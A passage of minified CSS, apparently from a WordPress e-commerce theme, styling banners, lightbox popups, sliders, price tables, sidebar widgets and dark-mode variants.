auto;max-width:90%}.ux_banner .left .tx-div,.ux_banner .left p,.ux_banner .far-left .tx-div,.ux_banner .far-left p{margin:0 auto 0 0;max-width:90%}.ux_banner .right .tx-div,.ux_banner .far-right .tx-div,.ux_banner .right p,.ux_banner .far-right p{margin:0 0 0 auto;max-width:90%}.ux_banner .text-center .tx-div,.ux_banner .text-center p{margin:0 auto;max-width:90%}.ux_banner .text-left .tx-div,.ux_banner .text-left p{margin:0 auto 0 0;max-width:90%}.ux_banner .text-right .tx-div,.ux_banner .text-right p{margin:0 0 0 auto;max-width:90%}.ux_banner .tx-div{margin-top:20px!important;margin-bottom:20px!important}.ux_banner .social-icons{margin-top:10px;margin-bottom:10px}.text-box-dark,.text-box-light,.text-box-primary{display:inline;line-height:140%!important;padding:5px 15px 6px}.text-box-dark{background-color:rgba(0,0,0,.8);color:#fff}.text-box-light{background-color:#fff;color:#111}.text-box-primary{background:#627f9a;color:#fff}.dark .text-box-light{color:#000}.ux_banner .inner.text-boxed>.inner-wrap{box-shadow:0 1px 10px 0 rgba(0,0,0,.1)}.text-bordered-white,.text-bordered-primary,.text-bordered-dark{border:2px solid #fff;padding:5px;display:inline-block}.text-bordered-dark{border-color:#000}h1.text-bordered-white,h1.text-bordered-primary,h1.text-bordered-dark{padding:15px}.text-boarder-top-bottom-white,.text-boarder-top-bottom-dark{border-top:3px solid #fff;padding-top:15px;border-bottom:3px solid #fff;padding-bottom:15px;display:inline-block}.text-boarder-top-bottom-dark{border-color:#000}.ux_banner .cat-count,.ux_banner .cat-title{position:relative}.ux_banner .cat-title{bottom:-10px}.ux_banner .cat-count{opacity:0;bottom:-15px;font-size:13px}.ux_banner:hover .cat-count{opacity:1;bottom:0}.ux_banner:hover .cat-title{opacity:1;bottom:0}.ux_banner.hover_fade .banner-bg,.ux_banner.hover_zoom .banner-bg,.ux_banner.hover_blur .banner-bg{-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.ux_banner.hover_fade:hover .banner-bg{opacity:.5}.ux_banner.hover_zoom:hover .banner-bg{opacity:.5;-webkit-transform:scale(1.15);transform:scale(1.15)}.ux_banner.hover_blur{background-color:#666666!important}.ux_banner.hover_blur:hover .banner-bg{opacity:.7;filter:blur(4px);-o-filter:blur(4px);-ms-filter:blur(4px);-moz-filter:blur(4px);-webkit-filter:blur(4px)}.ux-slider .slide-zoom-in{-webkit-transition:-webkit-transform 15s linear!important;transition:-webkit-transform 15s linear!important;transition:transform 15s linear!important;transition:transform 15s linear,-webkit-transform 15s linear!important;-webkit-transform:translateY(0) scale(1)!important;transform:translateY(0) scale(1)!important}.ux-slider .is-selected .slide-zoom-in{-webkit-transform:translateY(15%) scale(1.3)!important;transform:translateY(15%) scale(1.3)!important}.ux-slider .flickity-slider .slide-zoom-out{-webkit-transition:-webkit-transform 15s linear!important;transition:-webkit-transform 15s linear!important;transition:transform 15s linear!important;transition:transform 15s linear,-webkit-transform 15s linear!important;-webkit-transform:translateY(15%) scale(1.3)!important;transform:translateY(15%) scale(1.3)!important}.ux-slider .is-selected .slide-zoom-out{-webkit-transform:translateY(0) scale(1)!important;transform:translateY(0) scale(1)!important}.ux-banner-video{position:absolute;top:0;left:0;bottom:0;right:0;min-width:100%;min-height:100%;z-index:1}.ux-youtube{position:absolute;top:0;bottom:0;right:0;left:0;z-index:2}.ux_banner h1{font-weight:bolder;font-size:350%;line-height:95%;margin:15px 0}.ux_banner h2{font-size:300%;line-height:100%;margin:15px 0}.ux_banner h3{font-size:200%;line-height:100%;margin:15px 0}.ux_banner h4{font-size:150%;line-height:100%;margin:10px 0}.ux_banner h5{font-size:100%;line-height:100%;margin:10px 0}.ux_banner h6{font-size:60%;line-height:100%;margin:10px 0}.ux_banner p{font-size:60%;line-height:120%;margin-bottom:15px!important}.ux_banner strong{font-weight:800}.h-large{font-size:200%;line-height:100%}.h-xlarge{font-size:300%;line-height:100%}.h-xxlarge{font-size:400%;line-height:100%}.ux_banner .h-large{font-size:650%;line-height:85%;padding:0!important}.ux_banner .h-xlarge{font-size:1200%;line-height:85%;padding:0!important}.ux_banner .h-xxlarge{font-size:1500%;line-height:85%;padding:0!important}.large-1 .ux_banner,.large-2 .ux_banner{font-size:7px}.grid-small-height.large-6 .ux_banner,.large-3 .ux_banner,.large-4 .ux_banner{font-size:8px}.large-6 .ux_banner{font-size:14px}.large-7 .ux_banner{font-size:14px}.large-8 .ux_banner{font-size:14px}.large-9 .ux_banner{font-size:14px}.large-1 .ux_banner .button,.large-2 .ux_banner .button,.large-3 .ux_banner .button,.large-4 .ux_banner .button{font-size:140%}.large-6 .ux_banner .text-boxed,.large-5 .ux_banner .text-boxed,.large-4 .ux_banner .text-boxed{min-width:50%}.large-3 .ux_banner .text-boxed{min-width:80%}.ux_banner .text-center input.ninja-forms-field{text-align:center}.ux_banner input.ninja-forms-field.button{margin-top:0!important}.ux_banner input[type='text'].ninja-forms-field{padding:.6em;font-size:100%}.ux_banner .ninja-forms-success-msg p{color:#000;padding:10px;border:1px solid #000;margin:0}.ux_banner.dark .ninja-forms-success-msg p{color:#fff;padding:10px;border:1px solid #fff;margin:0}.ux_banner .tilt-right{-webkit-transform:rotate(3deg);transform:rotate(3deg)}.ux_banner .tilt-left{-webkit-transform:rotate(-3deg);transform:rotate(-3deg)}@media only screen and (max-width:500px){.ux_banner .inner{min-width:60%!important}.ux_banner{font-size:9px}.ux_banner p{font-size:120%}}@media only screen and (min-width:500px){.ux_banner{font-size:10px}.ux_banner p{font-size:115%}}@media only screen and (min-width:600px){.ux_banner{font-size:12px}.ux_banner p{font-size:110%}}@media only screen and (min-width:48em){.ux_banner{font-size:16px}.ux_banner p{font-size:100%}}@media only screen and (max-width:48em){.ux-section .banner-bg,.ux_banner .banner-bg{margin-top:0!important;-webkit-transform:none!important;transform:none!important;opacity:1!important}}html[data-useragent*='iPad'] .ux-banner-video{display:none!important}html[data-useragent*='Android'] .ux-section .banner-bg.ux_parallax,html[data-useragent*='Android'] .ux_banner .banner-bg.ux_parallax,html[data-useragent*='iPad'] .ux-section .banner-bg.ux_parallax,html[data-useragent*='iPad'] .ux_banner .banner-bg.ux_parallax,html[data-useragent*='iPhone'] .ux-section .banner-bg.ux_parallax,html[data-useragent*='iPhone'] .ux_banner .banner-bg.ux_parallax{background-position:50% 20%!important;background-size:cover!important;background-attachment:scroll!important;opacity:1!important}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.mfp-bg.mfp-ready{opacity:.6}.mfp-bg.mfp-removing{opacity:0!important}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-image-holder{padding:40px 6.66%}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045;-webkit-transform:translateY(-20px) scale(.95);transform:translateY(-20px) scale(.95);opacity:0;-webkit-transition:opacity 0.3s,scale 0.3s,-webkit-transform 0.3s;transition:opacity 0.3s,scale 0.3s,-webkit-transform 0.3s;transition:transform 0.3s,opacity 0.3s,scale 0.3s;transition:transform 0.3s,opacity 0.3s,scale 0.3s,-webkit-transform 0.3s}.mfp-content-inner{box-shadow:1px 1px 5px 0 rgba(0,0,0,.2)}.mfp-ready .mfp-content{opacity:1;-webkit-transform:translateY(0) scale(1);transform:translateY(0) scale(1)}.mfp-ready.mfp-removing .mfp-content{opacity:0}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:40px;height:40px;line-height:40px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;filter:alpha(opacity=65);padding:0 0 18px 10px;margin:0!important;color:#fff;font-style:normal;font-size:28px;font-family:Arial,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1;filter:alpha(opacity=100)}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:currentColor}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px}.mfp-arrow{position:fixed;opacity:.4;filter:alpha(opacity=40);background-color:#555!important;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1;filter:alpha(opacity=100)}.mfp-arrow:before,.mfp-arrow:after,.mfp-arrow .mfp-b,.mfp-arrow .mfp-a{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after,.mfp-arrow .mfp-a{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before,.mfp-arrow .mfp-b{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0;-webkit-transition:all 0.2s;transition:all 0.2s}.mfp-removing .mfp-arrow-left{left:-100px}.mfp-removing .mfp-arrow-right{right:-100px}.mfp-arrow-left:after,.mfp-arrow-left .mfp-a{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-right{right:0}.mfp-arrow-right:after,.mfp-arrow-right .mfp-a{border-left:17px solid #fff;margin-left:39px}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-moz-box-sizing:border-box;box-sizing:border-box;padding:0 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{font-size:11px;text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}.off-canvas .mfp-content,.off-canvas.mfp-ready.mfp-removing .mfp-content{position:fixed;top:0;bottom:0;height:100%;width:260px;background-color:#333;left:0;overflow-y:scroll;-webkit-overflow-scrolling:touch;-webkit-transition:-webkit-transform 0.2s;transition:-webkit-transform 0.2s;transition:transform 0.2s;transition:transform 0.2s,-webkit-transform 0.2s;-webkit-transform:translateX(-270px);transform:translateX(-270px);box-shadow:0 0 10px 0 rgba(0,0,0,.5)}.off-canvas .mfp-content::-webkit-scrollbar{width:0!important;height:0!important}.off-canvas .mfp-close{display:none}.off-canvas.right .mfp-content,.off-canvas.right.mfp-ready.mfp-removing .mfp-content{left:auto;right:0;-webkit-transform:translateX(260px);transform:translateX(260px)}.off-canvas.light .mfp-content,.off-canvas.light.mfp-ready.mfp-removing .mfp-content{background-color:#f6f6f6}.mfp-ready .mfp-content,.off-canvas.mfp-ready .mfp-content,.popup-box.mfp-ready .mfp-content{-webkit-transform:translate(0,0);transform:translate(0,0);opacity:1}.off-canvas .sidebar-inner,.off-canvas .inner{padding:30px}.mfp-content .large-12{padding:0!important;margin-bottom:0!important}.mfp-content .nav-dropdown-inner{padding:30px 15px}.off-canvas .hide-for-small{display:block!important}.mfp-content .widget_product_categories li ul.children{display:block!important}#map_container{position:relative;margin-bottom:30px}#map_container .map-info{position:absolute;bottom:30px;left:0;right:30px}#map_container .map_inner{padding:15px;background-color:#fff;background-color:rgba(255,255,255,.8)}.featured-product{margin-bottom:10px}.featured-product .product-bg{position:absolute;bottom:0;top:0;left:0;right:0;background:#627f9a;opacity:0;color:#fff}.featured-product:hover .product-bg{opacity:.4}.featured-product .product-text{font-size:80%;padding:0 15%;position:absolute;top:30%;width:100%;text-align:center;opacity:0;text-shadow:1px 1px 1px rgba(0,0,0,.2)}.featured-product .product-text h3{text-transform:uppercase;color:#fff}.featured-product:hover .product-text{opacity:1}.featured-product .front-image img{width:100%!important}.featured-product .price{font-size:150%}.featured-product .star-rating{margin:0 auto 10px}.featured-product .price .from,.featured-product .price .amount{color:#fff}.pinterest-style{margin-left:-5px;margin-right:-5px}.pinterest-style li{float:left;list-style:none;margin:0;min-height:200px}.pinterest-style .featured-product>a{display:block;overflow:hidden;margin:5px}.pinterest-style .featured-product img{-webkit-transition:-webkit-transform 3s ease;transition:-webkit-transform 3s ease;transition:transform 3s ease;transition:transform 3s ease,-webkit-transform 3s ease}.pinterest-style .featured-product:hover img{-webkit-transform:scale(1.25);transform:scale(1.25)}.lookbook-slider ul{margin:0!important}.lookbook-slider li{padding:0!important}.lookbook-slider .quick-view{bottom:42%;font-size:95%;margin:0 auto;opacity:0;background:#ffffff!important;color:#000;padding:10px 20px;width:170px}.lookbook-slider .product-image:hover .quick-view{bottom:45%;opacity:.8}.lookbook-slider .callout{left:20px!important}.testimonial_inner{position:relative;padding-top:15px;margin-bottom:30px}.testimonial_text{font-style:italic}.testimonial_image img{width:120px;margin-bottom:30px}.text-left .testimonial_text{padding-left:100px}.text-left .testimonial_image img{position:absolute;left:0;top:15px;width:80px}.testimonial_text .test_content{line-height:135%}.testimonial_text .test_name{display:inline-block;font-weight:700}.testimonial_text .test_company{display:inline-block;margin-left:5px;color:#777}.testimonial_text .star-rating{margin-bottom:10px;font-style:normal}.slider>.testimonial.text-center>.testimonial_inner{padding:30px}.slider.columns-1>.testimonial.text-center>.testimonial_inner{padding:30px 120px 40px}.featured-box{position:relative;-webkit-transition:opacity 200ms ease-out;transition:opacity 200ms ease-out}.featured-box .featured-img{margin-bottom:10px}.featured-box .featured-img img{vertical-align:inherit}.featured-box h4{font-size:100%;margin-bottom:5px;text-transform:uppercase}.featured-box h4 span{display:block;font-weight:400;font-weight:300;opacity:.9;text-transform:none}.featured-box p{font-size:95%}.featured-box p:last-of-type{padding-bottom:0;margin-bottom:0}.featured-box.pos-left{padding-left:70px}.featured-box.pos-left .featured-img{position:absolute;left:0;top:3px;max-width:50px}.row.boxed .featured-box.pos-left{padding-left:40px}.row.boxed .featured-box.pos-left .featured-img{left:-20px;top:20px;background:#000;border-radius:99px;padding:5px}.featured-box.pos-center{text-align:center}.featured-box.pos-center .tx-div{margin:0 auto 10px}.featured-box .box-inner img.featured-img{margin-bottom:10px}.featured-img{position:relative;display:inline-block;-webkit-transition:all 200ms ease-out;transition:all 200ms ease-out;text-align:center}.featured-img svg{-webkit-transition:all 200ms ease-out;transition:all 200ms ease-out}.featured-img-circle{border-radius:999px;border:1px solid #000}.ux-section.dark svg{fill:#fff}.message-box{background-repeat:repeat-x;padding:10px;text-align:center;text-transform:uppercase;font-weight:700;font-size:110%}.message-box .inner{padding:15px}.message-box .inner .button{margin:0 15px}.message-box p{padding:0;margin:0}p.product.woocommerce{border:0!important}p.product.woocommerce span.amount{display:block;font-size:200%;font-weight:700;margin-bottom:5px}p.product.woocommerce .added_to_cart{display:block}.ux_price_table{background:#fff;border:1px solid #eee;-webkit-transition:all 200ms ease-out;transition:all 200ms ease-out}.ux_price_table:hover{box-shadow:0 0 19px 0 rgba(50,50,50,.33)}.ux_price_table li{list-style:none;border-top:1px solid rgba(0,0,0,.05);margin:0 30px}.ux_price_table ul{margin:0}.ux_price_table .bullet-item{padding:10px 0}.ux_price_table .price{font-weight:400;font-size:230%;padding:30px 0;border:0}.ux_price_table .description{font-size:80%;opacity:.8;text-transform:uppercase;padding:0 0 15px;border:0}.ux_price_table .title{margin:0;border:0;text-transform:uppercase;font-weight:700;padding:5px 0;background-color:rgba(0,0,0,.01);border-bottom:1px solid rgba(0,0,0,.05)}.ux_price_table .cta-button{background-color:rgba(0,0,0,.01);padding:20px 0 30px;margin:15px 0 0 0}.featured-table.ux_price_table{border:2px solid #627f9a;margin-top:-15px;z-index:3}.featured-table.ux_price_table .title{background-color:#627f9a;color:#fff}.featured-table.ux_price_table .price{font-size:300%}.bullet-more-info{display:inline-block;background:#ddd;font-weight:bolder;font-size:11px;width:15px;height:15px;padding:0;line-height:15px;color:#fff;margin-left:5px}.scroll-to{height:0;display:block;position:relative;visibility:hidden}.scroll-to-bullets{position:fixed;right:45px;top:40%;z-index:99;text-align:right}.scroll-to-bullets a,.scroll-to-bullets a strong{display:block;border-radius:99px;-webkit-transition:all 200ms ease-out;transition:all 200ms ease-out}.scroll-to-bullets a{padding:3px;margin-bottom:3px}.scroll-to-bullets a strong{display:block;background-color:#627f9a;height:10px;width:10px;padding:2px;box-shadow:1px 1px 0 0 rgba(0,0,0,.1)}.scroll-to-bullets a.active,.scroll-to-bullets a:hover{background-color:#627f9a}.scroll-to-bullets a.active strong,.scroll-to-bullets a:hover strong{background-color:#fff}.ux_logo{display:inline-block}.ux_logo a{display:block;opacity:.6}.ux_logo a:hover{opacity:1}.ux_logo img{display:block}.null-instagram-feed .widget-title:before{font-family:"icomoon"!important;content:"\e00e"!important;margin-right:5px;font-size:16px;font-weight:400;opacity:.6}ul.instagram-pics{margin:0}ul.instagram-pics li{list-style:none;display:inline-block;width:20%;background-color:#FFF;margin:0;padding:0}ul.instagram-pics a{-webkit-transition:opacity .3s;transition:opacity .3s;-webkit-backface-visibility:hidden;backface-visibility:hidden;display:block;margin:0!important;padding:0!important}ul.instagram-pics a:hover{opacity:.8}@media only screen and (max-width:48em){ul.instagram-pics li{width:50%}}.widget-area ul.instagram-pics li{width:33.3333%}.page #secondary{padding-top:5px}.widget{margin-bottom:10px}.widget .tx-div{margin-bottom:20px}.widget-title{text-transform:uppercase;font-size:95%}.widget h3.widget-title.shop-sidebar{border-bottom:3px solid #EEE;padding:0 0 5px;margin-bottom:15px}.widget ul li{line-height:120%;list-style:none}.widget ul li:last-child{border:0}.widget ul li:first-child{padding-top:0}.widget ul{margin:0;padding:0}.widget li a{padding-bottom:5px;display:block}.widget_product_categories li a,.widget_layered_nav li a,.widget_layered_nav li span:not(.count),.widget_layered_nav_filters li a{font-size:90%;padding:8px 0;color:#777;display:inline-block;text-transform:uppercase}.widget_product_categories li a:hover,.widget_layered_nav li a:hover,.widget_layered_nav_filters li a:hover{color:#000;text-decoration:underline}.widget_layered_nav_filters .chosen a,.dark .widget_layered_nav_filters .chosen a{font-size:80%;color:#999;border:1px solid #ccc;background:#f1f1f1;display:inline-block;padding:2px 6px 2px;border-radius:32px}.widget_layered_nav_filters .chosen a:hover{background:#000;border-color:#000;text-decoration:none;color:#fff}.widget_layered_nav_filters .chosen a:before{content:'x';margin-right:5px;font-size:80%;color:#999}.widget_product_categories li{position:relative}.widget_product_categories li .count,.widget_layered_nav li .count{color:#ccc;font-size:80%;float:right;padding-top:9px}.widget_product_categories>ul>li,.widget_layered_nav>ul>li{border-bottom:1px solid #eee}.widget_layered_nav .chosen a{font-weight:700}.widget_product_categories li{position:relative}.widget_product_categories li a{padding-right:15px}.widget_product_categories li .count{position:absolute;top:0;right:0}.widget_product_categories li ul.children{display:none;padding:5px 0 10px 15px}.widget_product_categories li ul.children li{border-top:1px solid #f1f1f1}.widget_product_categories li.current-cat-parent ul.children{display:block}.widget_product_categories li.current-cat ul.children{display:block}.widget_product_categories li.current-cat>a{color:#000;font-weight:700}.widget_layered_nav_filters li{float:left;margin:0 5px 5px 0}.widget_layered_nav_filters{overflow:hidden}.product_list_widget{margin:0!important}.product_list_widget .wp-post-image{position:absolute;left:0;width:60px!important}.product_list_widget li{white-space:normal;border-bottom:1px solid #EEE;padding:10px 30px 10px 75px;position:relative;overflow:hidden;width:100%}.product_list_widget li a{display:block;font-size:95%}.product_list_widget span.amount{display:inline-block;font-weight:700;color:#000;margin-top:3px}.product_list_widget del span.amount{color:#777;font-weight:400;text-decoration:line-through}.product_list_widget .variation{font-size:80%;margin:0}.product_list_widget .variation dt,.product_list_widget .variation dd{display:inline-block}.product_list_widget .variation dd{margin:0 0 0 5px}.product_list_widget .star-rating{font-size:80%;margin-top:5px}.product_list_widget .reviewer{font-size:70%;text-transform:uppercase}.widget_shopping_cart_content p.total{color:#000;text-align:center;padding:10px 0;margin:0;border-top:2px solid #EEE}.widget_shopping_cart_content .buttons{text-align:center}.widget_recent_comments li{margin-bottom:10px;padding-bottom:5px;border-bottom:1px solid #eee}.flatsome_recent_posts li{border-bottom:1px solid #EEE;position:relative;padding:0 0 10px 45px;margin-bottom:10px}.flatsome_recent_posts li a{padding-bottom:0}.flatsome_recent_posts .post-date{position:absolute;left:0;top:5px;width:30px}.flatsome_recent_posts .post_comments{font-size:80%;display:block;margin-top:5px}.textwidget{line-height:160%;font-size:100%}.widget_shopping_cart dd p{padding:0;margin:0}.widget_calendar caption{text-transform:uppercase;font-weight:700;padding:15px 0;border-top:2px solid #DDD}.widget_rss ul li{margin-bottom:15px}.widget_rss ul li a.rsswidget{display:block}.widget_rss .rss-date{text-transform:uppercase;font-size:80%}.widget_nav_menu .menu{height:100%;padding-bottom:30px}.widget_nav_menu ul li{font-size:90%;text-transform:uppercase;font-weight:700}.widget_nav_menu ul li a{display:block;padding:10px 0;color:#999;border-bottom:1px solid #eee}.widget_nav_menu ul li a:hover{color:#111}.widget_nav_menu ul li.current-menu-item a{color:#000;border-right:3px solid #ddd}.widget_nav_menu ul li ul{margin-left:10px;display:none}.widget_product_tag_cloud,.widget_tag_cloud{overflow:hidden}.widget_product_tag_cloud a,.widget_tag_cloud a{color:#627f9a;display:inline-block;font-size:12px!important;float:left;border:1px solid #627f9a;padding:4px 8px;margin:0 5px 5px 0}.widget_product_tag_cloud a:hover,.widget_tag_cloud a:hover{background:#627f9a;color:#fff}.dark .widget_product_tag_cloud a,.dark .widget_tag_cloud a{color:#fff;border-color:#fff;opacity:.6}.dark .widget_product_tag_cloud a:hover,.dark .widget_tag_cloud a:hover{background:#fff;color:#333;opacity:1}.ninja-forms-field-error,.ninja-forms-required-items,.footer .widget_ninja_forms_widget .ninja-forms-req-symbol,.footer .widget_ninja_forms_widget #ninja_forms_required_items{display:none!important}.footer .widget_ninja_forms_widget .ninja-forms-form-wrap .ninja-forms-form .field-wrap.label-left .ninja-forms-field{margin:0!important}.ninja-forms-form-wrap .ninja-forms-form .field-wrap.label-left .ninja-forms-field,.ninja-forms-form-wrap .ninja-forms-form .field-wrap.label-left .ninja-forms-star-rating-control{margin-left:0!important}.widget_price_filter .price_slider{margin-bottom:1em;background:#eee}.widget_price_filter .price_label{padding-top:6px}.widget_price_filter .price_slider_amount{text-align:right;line-height:1;font-size:.8751em}.widget_price_filter .price_slider_amount .button{float:left;font-size:90%}.widget_price_filter .ui-slider{position:relative;text-align:left}.widget_price_filter .ui-slider .ui-slider-handle{position:absolute;z-index:2;width:.9em;height:.9em;cursor:pointer;outline:none;top:-.2em;border-radius:99px;background-color:#777}.widget_price_filter .ui-slider .ui-slider-handle:last-child{margin-left:-13px}.widget_price_filter .ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background:#999}.widget_price_filter .ui-slider-horizontal{height:.5em}.widget_price_filter .ui-slider-horizontal .ui-slider-range{top:0;height:100%}.widget_price_filter .ui-slider-horizontal .ui-slider-range-min{left:-1px}.widget_price_filter .ui-slider-horizontal .ui-slider-range-max{right:-1px}.dark{color:#ddd}.dark a{color:#fff}.dark a:hover{color:#ddd}.dark h1,.dark h2,.dark h3,.dark h4,.dark h5{color:#fff}.dark p{color:#ddd}.dark .price{color:#fff}.dark .price del,.dark .price .from{color:#eee}.dark .tx-div{background-color:#fff;opacity:.3}.dark li.account-dropdown{border-color:rgba(255,255,255,.1)!important}.dark-header #masthead #logo a,.dark .testimonial_text .test_company,.dark-header #masthead .wide-nav-search,.dark-header .wide-nav-right{color:#ffffff!important}.dark-header #masthead .html-block a,.dark-header #masthead .wide-nav-search a{color:#fff;opacity:.8}.dark-header #masthead .html-block a:hover,.dark-header #masthead .wide-nav-search a:hover{opacity:1}.dark>.sliderNav a span{border-color:#000;color:#000}.dark>.sliderBullets .bullet,.flipContainer .pager span.dot{border-color:#000}.dark>.sliderBullets .bullet.active,.dark>.sliderBullets .bullet:hover,.flipContainer .pager span.dot.current{background:#000}.dark-header #masthead ul.header-nav a.nav-top-link,.dark-header.wide-nav ul.header-nav a.nav-top-link,.dark-header.wide-nav ul.header-nav a.nav-top-link,.dark-header.wide-nav .wide-nav-right a{color:#fff;opacity:.8}.dark-header #masthead ul.header-nav li.active a.nav-top-link,.dark-header.wide-nav ul.header-nav li.active a.nav-top-link,.dark-header.wide-nav .wide-nav-right a:hover{color:#fff;opacity:1}.dark-header #masthead .mobile-menu a{font-size:32px;color:#fff}.dark-header #masthead strong.cart-name,.dark-header span.cart-price{color:#fff;opacity:.8}.dark-header #masthead .active strong.cart-name,.dark-header .active span.cart-price{color:#fff;opacity:1}.dark-header #masthead .header-nav li.mini-cart .cart-icon strong{border-color:#fff;color:#fff;background-color:transparent}.dark-header #masthead .header-nav li.mini-cart.active .cart-icon strong{border-color:#fff;color:#000;background-color:#ffffff!important}.dark-header #masthead .header-nav li.mini-cart .cart-icon .cart-icon-handle{border-color:#fff}.dark-header #masthead .header-nav li.account-dropdown,.dark-header #masthead .header-nav li.html-block{border-color:rgba(255,255,255,.3)}.dark-header .ux_banner-grid{margin-top:40px}.dark-header .top-divider{display:none}.dark form label{color:#eee}.dark .social-icons .icon,.dark-header #masthead .social-icons .icon{border-color:#fff;color:#fff}.dark .widget .post-date{border-color:#ccc;color:#ccc}.dark .widget .post-item:hover .post-date{background:#fff;color:#627f9a;border-color:#fff}.dark .product_list_widget span.amount{color:#fff}.dark .flatsome_recent_posts li,.dark .product_list_widget li{border-color:#ccc;border-color:rgba(255,255,255,.2)}.dark .widget_nav_menu ul li a{color:#fff}.dark .widget_nav_menu ul li a:hover{color:#ccc}.dark .widget_nav_menu ul li a{border-color:rgba(255,255,255,.2)}.dark.absolute-footer ul li a:hover{color:#fff}.dark #add_review .inner{background:#000;background:rgba(0,0,0,.3);border:0}.dark .shop_table thead{color:#eee}.dark .top-divider{display:none}.dark .checkout-breadcrumb h1{color:#ccc}.woocommerce-cart .dark .title-cart,.woocommerce-checkout .dark .title-checkout,.dark .tabbed-content ul.tabs li.active a,.dark .shop_table .total,.dark .comment-list cite.fn,.wide-nav.dark-header{color:#fff}.dark .woocommerce .order-review,.dark .woocommerce-checkout form.login{background-color:#000;background-color:rgba(0,0,0,.3)}#top-bar .social-icons a,.dark .social-icons a,.dark .checkout-group h3,.dark .order-review h3{color:#ffffff!important}.dark .widget_product_categories li a,.dark .widget_layered_nav li a,.dark .widget_layered_nav_filters li a{color:#eee}.dark .ux_price_table,.dark .ux_price_table .title{background:#000;background:rgba(0,0,0,.9);border-color:#000}.dark .tabbed-content ul.tabs li.active a,.dark .tabbed-content ul.tabs li.current_page_item a{border-color:#fff}.site-main.dark .ux-box.ux-text-badge .ux-box-text{background-color:#000}.dark-header .ux-header-element a,#top-bar .social-icons a,.dark .social-icons 